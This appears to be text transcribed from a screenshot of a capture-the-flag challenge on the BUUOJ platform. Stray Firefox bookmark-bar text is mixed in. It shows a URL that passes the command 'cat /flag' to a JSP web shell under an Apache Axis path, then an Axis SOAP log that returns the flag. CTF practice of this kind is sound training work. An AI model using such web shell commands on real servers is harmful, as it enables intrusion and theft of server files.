 view-source:http://5da0af1c-f16c-4287-82a8-dbcf1e06db4e.node3.buuoj.cn/axis/somnus.jsp?c=cat /flag
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城
1 =======================================================
2 = Elapsed: 20 milliseconds
3 = In message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
4 <soapenv:Body>
5 <api:main soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
6 <api:in0><![CDATA[
7 flag{f10d0bab-b688-4bc6-88d8-303be9eb4f3a}
8
9 ]]>
10 </api:in0>
11 </api:main>
12 </soapenv:Body>
13 </soapenv:Envelope><![CDATA[]]>
14 = Out message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/enve